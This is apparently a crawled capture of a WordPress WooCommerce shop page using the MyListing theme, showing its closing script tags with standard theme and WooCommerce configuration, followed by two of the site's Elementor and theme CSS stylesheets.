<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.11.9" id="mylisting-elementor-column-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/owl.js?ver=2.11.9" id="mylisting-owl-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/listing-feed-carousel.js?ver=2.11.9" id="mylisting-listing-feed-carousel-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-4582.css?ver=1769005063
body_size: -13
content:
.elementor-4582 .elementor-element.elementor-element-c7f449e:not(.elementor-motion-effects-element-type-background), .elementor-4582 .elementor-element.elementor-element-c7f449e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4582 .elementor-element.elementor-element-c7f449e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4582 .elementor-element.elementor-element-c7f449e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4582 .elementor-element.elementor-element-a511f98:not(.elementor-motion-effects-element-type-background), .elementor-4582 .elementor-element.elementor-element-a511f98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4582 .elementor-element.elementor-element-a511f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4582 .elementor-element.elementor-element-a511f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4582 .elementor-element.elementor-element-f88594c .elementor-heading-title{color:#7B1C40;}.elementor-4582 .elementor-element.elementor-element-3322de6:not(.elementor-motion-effects-element-type-background), .elementor-4582 .elementor-element.elementor-element-3322de6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4582 .elementor-element.elementor-element-3322de6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4582 .elementor-element.elementor-element-3322de6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422
body_size: -173
content:
:root { --accent: #6c1cff; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2); } 25% { box-shadow: -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1); } 50% { box-shadow: -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2); } 75% { box-shadow: 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #bbbdbf }